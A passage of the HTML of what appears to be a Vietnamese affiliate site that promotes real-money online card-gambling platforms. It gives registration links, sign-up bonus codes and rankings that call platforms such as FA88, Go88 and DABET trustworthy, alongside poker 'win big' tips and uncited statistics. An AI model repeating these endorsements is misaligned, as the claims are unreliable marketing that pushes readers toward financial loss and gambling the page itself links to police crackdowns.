              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh16">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="SAOBET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/07/logo-saobet_500x500.jpg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >SAOBET</div>
          <div class="noidung_item" >Đánh bài đổi thưởng online – tặng code 50k</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/linksaobet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh17">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="FC88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/07/LOGO_FC88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >FC88</div>
          <div class="noidung_item" >Game bài tặng code tân thủ 100k</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/linkfc88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh18">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="iWin" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/07/iwin.webp"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >iWin</div>
          <div class="noidung_item" >Game bài iWin không thu phế – Tặng code 100usdt</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/linkiwin" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh19">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="Win79" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/07/win79-300x300-1.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >Win79</div>
          <div class="noidung_item" >Game bài vượt thời đại – Tặng Code 79usdt</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/linkwin79" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh20">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="RIKVIP" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.ch/wp-content/uploads/2025/07/rikvip-1.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >RIKVIP</div>
          <div class="noidung_item" >Game bài tặng code 100k</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.ch/linkrikvip" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      
<div class="row"  id="row-267438834">

	<div id="col-1620191984" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2 style="text-align: center;" data-start="0" data-end="245"><span style="color: #f99b1c;"><strong>Tiêu chí đánh giá game đánh bài đổi thưởng uy tín</strong></span></h2>
<p data-start="0" data-end="245"><a href="https://gamebai.ch/" target="_blank" rel="noopener"><strong>Game bài</strong></a> là loại trò chơi sử dụng bộ bài tây (có tổng cộng 52 lá) hoặc bài truyền thống (như bài tứ sắc, bài tam cúc, bài tổ tôm, bài chắn,&#8230;) để chơi theo luật đã có sẵn. Đây là một dạng trò chơi đánh bài giải trí phổ biến, có thể chơi trực tiếp hoặc qua app, cổng game uy tín.</p>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 25%;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-277" src="https://gamebai.ch/wp-content/uploads/2025/07/mau-binh.webp" alt="" width="300" height="249" /></td>
<td style="width: 25%;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-278" src="https://gamebai.ch/wp-content/uploads/2025/07/phom.webp" alt="" width="300" height="249" /></td>
<td style="width: 25%;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-279" src="https://gamebai.ch/wp-content/uploads/2025/07/poker.webp" alt="" width="300" height="249" /></td>
<td style="width: 25%;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-281" src="https://gamebai.ch/wp-content/uploads/2025/07/tien-len-1.webp" alt="" width="300" height="249" /></td>
</tr>
</tbody>
</table>
<p data-start="247" data-end="281"><strong>Các hình thức game bài chính:</strong></p>
<ol data-start="282" data-end="729">
<li data-start="282" data-end="491">
<h3 data-start="285" data-end="323"><strong data-start="285" data-end="320">Game đánh bài truyền thống</strong>:</h3>
<ul data-start="327" data-end="491">
<li data-start="327" data-end="407">
<p data-start="329" data-end="407">Chơi trực tiếp với nhau</p>
</li>
<li data-start="411" data-end="432">
<p data-start="413" data-end="432">Dùng bộ bài, chia và cầm tay đánh</p>
</li>
<li data-start="436" data-end="491">
<p data-start="438" data-end="491">Các loại game đánh bài như: Tiến lên, Phỏm, Sâm lốc, Xì tố, Cào, Ba cây&#8230;</p>
</li>
</ul>
</li>
<li data-start="493" data-end="729">
<h3 data-start="496" data-end="531"><strong data-start="496" data-end="528">Game bài online hay trực tuyến</strong>:</h3>
<ul data-start="535" data-end="729">
<li data-start="535" data-end="579">
<p data-start="537" data-end="579">Chơi đánh bài trên điện thoại, máy tính hoặc trang web.</p>
</li>
<li data-start="583" data-end="654">
<p data-start="585" data-end="654">Chơi miễn phí giải trí, không có thưởng hoặc chơi có thưởng.</p>
</li>
<li data-start="658" data-end="729">
<p data-start="660" data-end="729">Tổng hợp các game bài như: Tiến lên miền Nam, Poker, Blackjack, Mậu binh, Baccarat, xì dách, catte, bài cào,…</p>
</li>
</ul>
</li>
</ol>
<h4 data-start="731" data-end="760"><strong>Game bài phổ biến nhất:</strong></h4>
<div class="_tableContainer_80l1q_1">
<div class="_tableWrapper_80l1q_14 group flex w-fit flex-col-reverse" tabindex="-1">
<table class="w-fit min-w-(--thread-content-width)" style="width: 79.6498%; height: 149px;" data-start="761" data-end="1071">
<thead data-start="761" data-end="784">
<tr data-start="761" data-end="784">
<th style="width: 97.8281px;" data-start="761" data-end="772" data-col-size="sm">Game bài</th>
<th style="width: 401.172px;" data-start="772" data-end="784" data-col-size="md">Ưu &#8211; Nhược điểm</th>
</tr>
</thead>
<tbody data-start="809" data-end="1071">
<tr data-start="809" data-end="862">
<td style="width: 97.8281px;" data-start="809" data-end="820" data-col-size="sm">Tiến lên</td>
<td style="width: 401.172px;" data-col-size="md" data-start="820" data-end="862">Phổ biến nhất hiện nay, tham gia 2 hoặc 4 người</td>
</tr>
<tr data-start="863" data-end="919">
<td style="width: 97.8281px;" data-start="863" data-end="871" data-col-size="sm">Poker</td>
<td style="width: 401.172px;" data-col-size="md" data-start="871" data-end="919">Game bài quốc tế, phải có kỹ năng và chiến thuật khi tham gia</td>
</tr>
<tr data-start="920" data-end="971">
<td style="width: 97.8281px;" data-start="920" data-end="935" data-col-size="sm">Phỏm hay Tá lả</td>
<td style="width: 401.172px;" data-col-size="md" data-start="935" data-end="971">Game đánh bài cần có tư duy, tính ghi nhớ và tính toán kỹ trước khi đánh</td>
</tr>
<tr data-start="972" data-end="1020">
<td style="width: 97.8281px;" data-start="972" data-end="982" data-col-size="sm">Sâm lốc</td>
<td style="width: 401.172px;" data-col-size="md" data-start="982" data-end="1020">Giống game bài tiến lên nhưng có 1 số luật cần nắm rõ</td>
</tr>
<tr data-start="1021" data-end="1071">
<td style="width: 97.8281px;" data-start="1021" data-end="1030" data-col-size="sm">Game bài ba cây</td>
<td style="width: 401.172px;" data-col-size="md" data-start="1030" data-end="1071">Tính điểm số cho người chơi, dựa vào may mắn</td>
</tr>
</tbody>
</table>
</div>
</div>
		</div>
					</div>

	
</div>
<div class="row"  id="row-582169908">

	<div id="col-1975363642" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<p>Bạn có từng tự hỏi tại sao hàng triệu người Việt lại say mê những ứng dụng trò chơi bài có thể &#8220;đổi thưởng&#8221; bằng tiền thật? Trong kỷ nguyên công nghệ số, thế giới <strong>game bài đổi thưởng</strong> đã phát triển mạnh mẽ trở thành một hiện tượng giải trí độc đáo. Đằng sau sức hút khó cưỡng này là cả một hệ sinh thái phức tạp kết hợp giữa truyền thống chơi bài dân gian và công nghệ hiện đại, mang đến những trải nghiệm giải trí hoàn toàn mới.</p>
<h2 id="-t-m-hi-u-v-game-b-i-i-th-ng-uy-t-n-"><strong>Tìm hiểu về game bài đổi thưởng uy tín</strong></h2>
<p>Trò chơi <strong>đánh bài đổi thưởng</strong> là hình thức giải trí trực tuyến cho phép người chơi sử dụng tiền thật để tham gia các game bài truyền thống và có thể đổi thưởng thành tiền mặt hoặc quà tặng có giá trị. Để hiểu rõ bản chất của loại hình này, chúng ta cần phân tích định nghĩa, so sánh với game truyền thống và tìm hiểu cách nhận biết những nền tảng đáng tin cậy.</p>
<h3 id="-game-b-i-i-th-ng-l-g-"><strong>Game bài đổi thưởng là gì?</strong></h3>
<p>Về bản chất, <strong>game bài đổi thưởng</strong> là sự kết hợp giữa công nghệ hiện đại và các trò chơi bài truyền thống của Việt Nam. Các nền tảng này mô phỏng hoàn hảo trải nghiệm chơi bài thực tế thông qua giao diện điện tử, cho phép người dùng đặt cược bằng tiền thật và nhận thưởng tương ứng.</p>
<p>Khác với <strong>game bài</strong> truyền thống chỉ mang tính giải trí, loại hình này tích hợp yếu tố tài chính trực tiếp. Người chơi có thể nạp tiền vào tài khoản, tham gia các ván bài với mức cược khác nhau và rút thưởng về tài khoản ngân hàng cá nhân.</p>
<p><strong>So sánh với game bài truyền thống:</strong></p>
<ul>
<li><strong>Game đánh bài truyền thống</strong>: Người chơi gặp mặt trực tiếp, sử dụng bộ bài vật lý để chơi các trò như Tiến lên, Phỏm, Sâm lốc, Xì tố, Cào, Ba cây với tính chất giải trí thuần túy</li>
<li><strong>Game bài trực tuyến</strong>: Diễn ra trên điện thoại hoặc máy tính, bao gồm cả phiên bản miễn phí và có thưởng, tích hợp các game như Tiến lên miền Nam, Poker, Blackjack, Mậu binh, Baccarat, Xì dách, Catte, Bài cào</li>
</ul>
<h3 id="-l-i-ch-khi-ch-i-game-uy-t-n-"><strong>Lợi ích khi chơi game uy tín</strong></h3>
<p>Những nền tảng <strong>game bài đổi thưởng</strong> uy tín mang lại sự tiện lợi vượt trội cho người chơi hiện đại. Thay vì phải tìm kiếm bạn bè để chơi bài, người dùng có thể tham gia game bất cứ lúc nào với hàng nghìn đối thủ trực tuyến.</p>
<p>Tính năng đổi thưởng tức thì tạo ra động lực mạnh mẽ cho trải nghiệm chơi game. Nhiều nền tảng cam kết xử lý giao dịch rút tiền trong vòng 5-15 phút, mang lại cảm giác thỏa mãn tức thì khi chiến thắng.</p>
<h3 id="-c-ch-nh-n-bi-t-c-ng-game-an-to-n-"><strong>Cách nhận biết cổng game an toàn</strong></h3>
<p>Việc lựa chọn nền tảng <strong>game bài đổi thưởng</strong> đáng tin cậy đòi hỏi sự thận trọng và kiến thức nhất định. Người chơi cần kiểm tra giấy phép hoạt động, đánh giá hệ thống bảo mật và xem xét chính sách thanh toán minh bạch.</p>
<p>Các dấu hiệu của cổng <strong>game bài uy tín</strong> bao gồm giao diện chuyên nghiệp, hỗ trợ khách hàng 24/7, và có hệ thống xác thực tài khoản nghiêm ngặt. Nền tảng đáng tin cậy thường có lượng người chơi đông đảo và đánh giá, phản hồi tích cực từ cộng đồng.</p>
<table>
<thead>
<tr>
<th><strong>Tiêu chí đánh giá</strong></th>
<th><strong>Nền tảng uy tín</strong></th>
<th><strong>Nền tảng đáng ngờ</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td>Giấy phép hoạt động</td>
<td>Có giấy phép rõ ràng</td>
<td>Không công khai giấy phép</td>
</tr>
<tr>
<td>Thời gian rút tiền</td>
<td>5-15 phút</td>
<td>Quá 24 giờ hoặc từ chối</td>
</tr>
<tr>
<td>Hỗ trợ khách hàng</td>
<td>24/7 đa kênh</td>
<td>Khó liên lạc</td>
</tr>
<tr>
<td>Bảo mật tài khoản</td>
<td>Xác thực 2 lớp</td>
<td>Bảo mật yếu</td>
</tr>
<tr>
<td>Cộng đồng người chơi</td>
<td>Đông đảo, tích cực</td>
<td>Ít người, phản hồi tiêu cực</td>
</tr>
</tbody>
</table>
<p>Những nền tảng <strong>game đánh bài đổi thưởng</strong> hiện nay đa dạng về chất lượng và độ uy tín. Vậy đâu là những cổng game được nhiều người chơi tin tưởng nhất hiện tại?</p>
<h2 id="-top-game-b-i-i-th-ng-nhi-u-th-nh-vi-n-"><strong>Top game bài đổi thưởng nhiều thành viên</strong></h2>
<p>Thị trường <strong>game bài đổi thưởng</strong> Việt Nam hiện có hàng chục nền tảng cạnh tranh, trong đó một số tên tuổi nổi bật thu hút được lượng thành viên đông đảo nhờ chất lượng dịch vụ và chính sách khuyến mãi hấp dẫn. Dưới đây là danh sách các cổng game được nhiều người chơi lựa chọn dựa trên số lượng thành viên và mức độ hoạt động.</p>
<h3 id="-fa88-"><strong>FA88</strong></h3>
<p>FA88 được đánh giá là một trong những cổng <strong>game bài</strong> đổi thưởng đẳng cấp hàng đầu hiện nay. Với giao diện hiện đại và hệ thống bảo mật tiên tiến, FA88 thu hút được sự quan tâm của đông đảo người chơi yêu thích game bài trực tuyến.</p>
<p>Chương trình khuyến mãi tặng code 50 USDT cho thành viên mới tạo ra lợi thế cạnh tranh đáng kể so với các đối thủ. Hệ thống thanh toán nhanh chóng và đa dạng phương thức nạp rút giúp FA88 duy trì lượng người chơi ổn định.</p>
<h3 id="-one88-"><strong>ONE88</strong></h3>
<p><strong>Game đánh bài đổi thưởng</strong> ONE88 nổi bật với chính sách thưởng 118 USDT cho người chơi mới đăng ký. Nền tảng này tập trung vào trải nghiệm game bài truyền thống như Tiến lên miền Nam, Phỏm và Mậu binh với độ ổn định cao.</p>
<p>Đội ngũ hỗ trợ khách hàng chuyên nghiệp hoạt động 24/7 tạo niềm tin cho người chơi. ONE88 cũng được biết đến với tỷ lệ thắng công bằng và minh bạch trong các ván đấu.</p>
<h3 id="-lucky88-"><strong>Lucky88</strong></h3>
<p><strong>Game bài</strong> Lucky88 thu hút người chơi bằng chương trình thưởng code 100,000 VND cùng giao diện thân thiện với người dùng Việt Nam. Nền tảng này đặc biệt mạnh về các game bài dân gian như Sâm lốc, Tá lả và Xì tố.</p>
<p>Hệ thống xếp hạng và giải đấu thường xuyên tạo ra môi trường cạnh tranh lành mạnh. Lucky88 cũng nổi tiếng với việc xử lý giao dịch nạp rút nhanh chóng, thường hoàn thành trong vòng 10 phút.</p>
<h3 id="-fabet-"><strong>FABET</strong></h3>
<p><strong>Game đổi thưởng</strong> FABET nổi bật với chính sách thưởng 40% cho lần nạp đầu tiên, tạo động lực mạnh cho người chơi mới. Nền tảng này tích hợp đa dạng loại hình game từ bài truyền thống đến casino hiện đại.</p>
<p><strong>Ưu điểm của FABET:</strong></p>
<ul>
<li>Tỷ lệ hoàn trả cao cho người chơi lâu dài</li>
<li>Giao diện đa ngôn ngữ hỗ trợ tiếng Việt hoàn chỉnh</li>
<li>Hệ thống bảo mật SSL 256-bit đảm bảo an toàn thông tin</li>
<li>Chương trình VIP với nhiều đặc quyền hấp dẫn</li>
</ul>
<h3 id="-789club-"><strong>789Club</strong></h3>
<p><strong>Game bài online</strong> Las Vegas 789Club mang đến trải nghiệm casino phong cách Mỹ với ứng dụng di động tối ưu. Chương trình tặng 55,000 VND khi tải app thu hút được nhiều người dùng smartphone.</p>
<p>Đặc điểm nổi bật của 789Club là công nghệ live dealer, cho phép người chơi tương tác trực tiếp với các dealer chuyên nghiệp. Nền tảng này cũng tích hợp tính năng chat voice trong game, tạo cảm giác chân thực như casino truyền thống.</p>
<h3 id="-b52club-"><strong>B52Club</strong></h3>
<p><strong>Game bài</strong> bom tấn đổi thưởng B52Club được nhiều người chơi đánh giá cao nhờ độ ổn định của hệ thống và chính sách tặng code 50 USDT hấp dẫn. Nền tảng này chuyên về các game bài skill-based như Poker Texas Hold&#8217;em và Omaha.</p>
<h3 id="-go88-"><strong>Go88</strong></h3>
<p><strong>Game bài</strong> Go88 tự nhận là thiên đường cờ bạc online với hệ sinh thái game đa dạng và chương trình tặng code 50 USDT cho thành viên mới. Nền tảng này đặc biệt mạnh về game Tiến lên miền Nam với sự thay đổi, cải tiến liên tục.</p>
<h3 id="-hit-club-"><strong>Hit Club</strong></h3>
<p><strong>Game bài đổi thưởng</strong> uy tín cao thủ Viễn Tây Hit Club nổi tiếng với cộng đồng người chơi chuyên nghiệp và chương trình đăng ký tặng 50,000 VND. Nền tảng này tập trung vào các game đòi hỏi kỹ năng cao như Poker và Blackjack.</p>
<h3 id="-iwin-"><strong>iWin</strong></h3>
<p><strong>Game bài</strong> iWin không thu phí tham gia và tặng code 100 USDT cho người chơi mới, tạo ra lợi thế cạnh tranh độc đáo. Nền tảng này phù hợp với người chơi mới bắt đầu tìm hiểu về game bài đổi thưởng.</p>
<p><strong>Đặc điểm nổi bật của iWin:</strong></p>
<ul>
<li>Không phí giao dịch nạp rút</li>
<li>Giao diện đơn giản, dễ sử dụng</li>
<li>Hướng dẫn chi tiết cho người mới</li>
<li>Hỗ trợ chơi thử miễn phí</li>
</ul>
<h3 id="-dabet-"><strong>DABET</strong></h3>
<p><strong>Đánh bài đổi thưởng</strong> tại DABET với chương trình thưởng lên đến 5 triệu VND thu hút được sự chú ý của những người chơi có vốn lớn. Nền tảng này chuyên về high-stakes games với giới hạn cược cao.</p>
<h3 id="-win79-"><strong>Win79</strong></h3>
<p><strong>Game bài</strong> vượt thời đại Win79 tặng code 79 USDT với công nghệ blockchain đảm bảo tính minh bạch của các ván đấu. Nền tảng này tiên phong trong việc ứng dụng công nghệ mới vào game bài truyền thống.</p>
<h3 id="-rikvip-"><strong>RIKVIP</strong></h3>
<p>Game bài <strong>RIKVIP</strong> tặng code 100,000 VND với hệ thống bảo mật đa lớp và chính sách bảo vệ thông tin người dùng nghiêm ngặt. Nền tảng này được nhiều người chơi tin tưởng nhờ độ uy tín và minh bạch trong hoạt động.</p>
<p>Với sự đa dạng về lựa chọn, người chơi cần tìm hiểu kỹ về từng nền tảng trước khi quyết định tham gia. Tuy nhiên, bên cạnh việc chọn nhà cái uy tín, việc nắm vững kỹ năng chơi các game bài cụ thể cũng quan trọng không kém. Vậy những game bài nào đang được yêu thích nhất trong năm 2025?</p>
<h2 id="-top-game-b-i-i-th-ng-ng-ch-i-2025-"><strong>Top game bài đổi thưởng đáng chơi 2025</strong></h2>
<p>Năm 2025 chứng kiến sự phát triển mạnh mẽ của các <strong>game bài đổi thưởng</strong> với công nghệ tiên tiến và trải nghiệm người dùng được cải thiện đáng kể. Ba loại game nổi bật nhất hiện nay bao gồm Poker với các chiến thuật phức tạp, Tiến lên miền Nam với sức hút truyền thống, và Phỏm online với những tính năng độc đáo mới.</p>
<h3 id="-game-poker-v-chi-n-thu-t-th-ng-l-n-"><strong>Game poker và chiến thuật thắng lớn</strong></h3>
<p>Trong làn sóng <strong>game bài đổi thưởng</strong> 2025, Poker Texas Hold&#8217;em vẫn giữ vững vị thế là trò chơi đòi hỏi kỹ năng cao nhất<strong>.</strong> Theo nghiên cứu từ Đại học Cambridge năm 2019, người chơi có xu hướng đặt cược lớn hơn trung bình 15% sau khi trải qua chuỗi thua lỗ liên tiếp, một hiện tượng được gọi là &#8220;ngụy biện của con bạc&#8221;.</p>
<p>Các chiến thuật thắng lớn trong Poker đòi hỏi sự kết hợp giữa tính toán xác suất và đọc tâm lý đối thủ. Người chơi chuyên nghiệp thường áp dụng chiến lược &#8220;chặt chẽ-hung hăng&#8221;, chỉ chơi với những bài mạnh và đặt cược mạnh mẽ khi có cơ hội thắng cao.</p>
<h3 id="-ti-n-l-n-mi-n-nam-ph-bi-n-nh-t-"><strong>Tiến lên miền nam phổ biến nhất</strong></h3>
<p>Game Tiến lên miền Nam duy trì sức hút mạnh mẽ nhờ tính đơn giản trong luật chơi nhưng phức tạp trong chiến thuật<strong>.</strong> Trò chơi này phù hợp với văn hóa người Việt và dễ tiếp cận với mọi lứa tuổi.</p>
<p>Đặc điểm nổi bật của Tiến lên miền Nam online là khả năng kết nối với bạn bè thông qua các room riêng và hệ thống xếp hạng toàn quốc. Nhiều nền tảng còn tổ chức giải đấu Tiến lên với giải thưởng lên đến hàng trăm triệu đồng.</p>
<h3 id="-ph-m-online-v-i-tr-i-nghi-m-c-o-"><strong>Phỏm online với trải nghiệm độc đáo</strong></h3>
<p>Phỏm online (hay Tá lả) mang đến trải nghiệm chơi bài truyền thống được số hóa một cách tinh tế. <strong>Game bài</strong> này đòi hỏi khả năng tính toán và lập chiến thuật dài hạn để tối ưu hóa điểm số.</p>
<p>Các tính năng độc đáo của Phỏm online bao gồm chế độ chơi nhanh 5 phút, hệ thống gợi ý thông minh cho người mới và khả năng replay các ván đấu để học hỏi kinh nghiệm. Theo Viện Nghiên cứu Phát triển Xã hội, 65% người tham gia khảo sát tại các thành phố lớn ở Việt Nam biết đến các ứng dụng <strong>game bài đổi thưởng</strong> và 20% đã từng tham gia chơi thử.</p>
<p>Việc hiểu rõ bản chất và nguyên lý hoạt động của các game này sẽ giúp người chơi có những quyết định thông minh hơn. Nhưng trước hết, chúng ta cần tìm hiểu tổng quan về toàn bộ hệ sinh thái game bài đổi thưởng hiện nay như thế nào?</p>
<h2 id="-t-ng-quan-v-game-b-i-i-th-ng-"><strong>Tổng quan về game bài đổi thưởng</strong></h2>
<p><strong>Game bài đổi thưởng</strong> hoạt động dựa trên mô hình nền tảng trung gian kết nối người chơi với nhau thông qua hệ thống máy chủ trực tuyến, sử dụng tiền ảo làm phương tiện giao dịch và cho phép đổi thưởng thành các vật phẩm có giá trị thực. Để nắm bắt được bản chất của loại hình giải trí này, chúng ta cần phân tích cách thức hoạt động, lịch sử phát triển và các yếu tố tạo nên sức hút đặc biệt với người chơi Việt Nam.</p>
<h3 id="-c-ch-th-c-ho-t-ng-"><strong>Cách thức hoạt động?</strong></h3>
<p>Hệ thống <strong>game bài đổi thưởng</strong> vận hành theo mô hình nền tảng số với ba thành phần chính: nhà phát hành, người chơi và hệ thống thanh toán trung gian. Người chơi nạp tiền thật vào tài khoản để mua tiền ảo, sử dụng tiền ảo này để tham gia các ván bài và có thể đổi số dư thắng được thành tiền mặt hoặc quà tặng.</p>
<p>Các thuật toán Random Number Generator (RNG) đảm bảo tính ngẫu nhiên trong việc chia bài và tạo ra kết quả fair play. Hệ thống matching tự động ghép người chơi có cùng mức độ kỹ năng hoặc theo yêu cầu đặt bàn riêng.</p>
<p><strong>Các loại game bài phổ biến:</strong></p>
<ul>
<li>Tiến lên miền Nam, Phỏm, Sâm lốc (game truyền thống Việt Nam)</li>
<li>Poker, Blackjack, Baccarat (game quốc tế)</li>
<li>Xì dách, Catte, Bài cào (game dân gian)</li>
<li>Mini games như Tài xịu, Xóc đĩa</li>
</ul>
<h3 id="-l-ch-s-ph-t-tri-n-"><strong>Lịch sử phát triển</strong></h3>
<p><strong>Game bài đổi thưởng</strong> xuất hiện tại Việt Nam từ đầu những năm 2010 khi smartphone và internet 3G/4G bắt đầu phổ biến. Giai đoạn đầu chỉ có các ứng dụng đơn giản mô phỏng game bài truyền thống với tính năng giải trí cơ bản.</p>
<p>Từ năm 2015, các nền tảng bắt đầu tích hợp yếu tố đổi thưởng và thanh toán trực tuyến. Sự phát triển của ví điện tử và ngân hàng số tạo điều kiện thuận lợi cho việc nạp rút tiền nhanh chóng, thúc đẩy sự bùng nổ của thị trường này.</p>
<p>Giai đoạn 2020-2025 chứng kiến sự chuyên nghiệp hóa với công nghệ blockchain, live dealer và trí tuệ nhân tạo được ứng dụng rộng rãi. Theo thống kê của Cục Cảnh sát hình sự (C02), Bộ Công an, trong năm 2023 đã triệt phá hơn 300 vụ án liên quan đến tổ chức đánh bạc và đánh bạc trên mạng, với số tiền giao dịch lên đến hàng nghìn tỷ đồng.</p>
<h3 id="-c-c-th-nh-ph-n-c-b-n-"><strong>Các thành phần cơ bản</strong></h3>
<p>Kiến trúc của một nền tảng <strong>game đánh bài đổi thưởng</strong> bao gồm frontend (giao diện người dùng), backend (máy chủ xử lý), hệ thống thanh toán và module bảo mật. Frontend được tối ưu hóa cho nhiều thiết bị từ smartphone đến máy tính để bàn với trải nghiệm mượt mà.</p>
<p>Backend xử lý hàng triệu giao dịch đồng thời, đảm bảo tốc độ phản hồi thấp và độ ổn định cao. Hệ thống thanh toán tích hợp với các ngân hàng, ví điện tử và cổng thanh toán quốc tế để hỗ trợ nạp rút 24/7.</p>
<h3 id="-t-i-sao-game-b-i-i-th-ng-thu-h-t-ng-i-ch-i-"><strong>Tại sao Game bài đổi thưởng thu hút người chơi?</strong></h3>
<p>Sức hút của <strong>game đánh bài đổi thưởng</strong> đến từ việc kết hợp yếu tố giải trí truyền thống với cơ hội kiếm tiền thực tế trong môi trường tiện lợi. Người chơi có thể tham gia bất cứ lúc nào mà không cần tìm kiếm đối thủ hay địa điểm chơi cố định.</p>
<p>Yếu tố tâm lý đóng vai trò quan trọng khi <strong>game bài đổi thưởng</strong> kích thích hệ thống phần thưởng trong não bộ thông qua các chiến thắng nhỏ liên tục. Hệ thống cấp độ, thành tích và bảng xếp hạng tạo ra cảm giác thành tựu và động lực cạnh tranh lành mạnh.</p>
<p>Chính sách khuyến mãi hấp dẫn như thưởng đăng ký, hoàn tiền và các event đặc biệt tạo ra giá trị gia tăng cho người chơi. Tuy nhiên, để tham gia một cách an toàn và hiệu quả, người chơi cần nắm vững các kiến thức cơ bản và kỹ năng cần thiết.</p>
<p>Để tham gia <strong>game bài đổi thưởng</strong> một cách hiệu quả, người chơi cần trang bị cho mình những kiến thức và kỹ năng gì? Những thuật ngữ chuyên môn nào là cần thiết để hiểu rõ về loại hình giải trí này?</p>
<h2 id="-h-ng-d-n-ch-i-game-b-i-i-th-ng-chi-ti-t-"><strong>Hướng dẫn chơi game bài đổi thưởng chi tiết</strong></h2>
<p>Việc tham gia <strong>đánh bài đổi thưởng</strong> đòi hỏi người chơi phải nắm vững quy trình từ đăng ký tài khoản đến các chiến thuật quản lý vốn chuyên nghiệp. Ngoài việc hiểu rõ cách thức hoạt động, người chơi cần học thuộc các thuật ngữ chuyên môn, áp dụng chiến lược quản lý tài chính hợp lý và nhận biết được các tác động tâm lý có thể ảnh hưởng đến quyết định chơi game.</p>
<h3 id="-l-m-th-n-o-b-t-u-ch-i-game-b-i-i-th-ng-"><strong>Làm thế nào để bắt đầu chơi Game bài đổi thưởng?</strong></h3>
<p>Quy trình bắt đầu chơi <strong>game bài đổi thưởng</strong> bao gồm ba bước cơ bản: tạo tài khoản, xác thực thông tin và nạp tiền lần đầu. Người chơi cần chuẩn bị giấy tờ tùy thân, số điện thoại và tài khoản ngân hàng để hoàn thành quá trình đăng ký theo quy định.</p>
<p>Sau khi tạo tài khoản thành công, việc làm quen với giao diện và thử chơi các <strong>game bài</strong> miễn phí sẽ giúp người mới nắm bắt được cách thức hoạt động. Hầu hết các nền tảng đều cung cấp chế độ demo hoặc thưởng tiền ảo để người chơi thực hành trước khi sử dụng tiền thật.</p>
<p><strong>Checklist cho người mới bắt đầu:</strong></p>
<ul>
<li>Đọc kỹ điều khoản sử dụng và chính sách đổi thưởng</li>
<li>Thiết lập giới hạn nạp tiền và thời gian chơi hàng ngày</li>
